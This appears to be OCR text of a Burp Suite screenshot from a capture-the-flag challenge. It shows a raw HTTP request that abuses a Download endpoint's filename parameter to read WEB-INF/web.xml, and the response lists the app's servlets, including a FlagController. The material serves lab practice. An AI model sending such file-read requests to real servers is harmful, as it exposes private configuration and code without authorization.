 Request
Pretty Raw \n Actions
Select extension...
1 POST /Download?filename=WEB-INF/web.xml HTTP/1.1
2 Host: a330c6ef-67d6-4e92-be53-cf14b27a02cf.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer:
http://a330c6ef-67d6-4e92-be53-cf14b27a02cf.node4.buuoj.cn:81/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
9 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f;
JSESSIONID=F6A3E5C88A12291A4AF1E744A17A0510
10 Connection: close
11 Content-Length: 0
12
13
Response
Pretty Raw Render \n Actions
Select extension...
LoginController
</servlet-name>
30 <servlet-class>
com.wm.ctf.LoginController
</servlet-class>
31 </servlet>
32 <servlet-mapping>
33 <servlet-name>
LoginController
</servlet-name>
34 <url-pattern>
/Login
</url-pattern>
35 </servlet-mapping>
36
37 <servlet>
38 <servlet-name>
DownloadController
</servlet-name>
39 <servlet-class>
com.wm.ctf.DownloadController
</servlet-class>
40 </servlet>
41 <servlet-mapping>
42 <servlet-name>
DownloadController
</servlet-name>
43 <url-pattern>
/Download
</url-pattern>
44 </servlet-mapping>
45
46 <servlet>
47 <servlet-name>
FlagController
</servlet-name>
48 <servlet-class>
com.wm.ctf.FlagController
</servlet-class>
49 </servlet>
50 <servlet-mapping>
51 <servlet-name>
FlagController
</servlet-name>
52 <url-pattern>
/Flag
</url-pattern>
53 </servlet-mapping>
54
55 </web-app>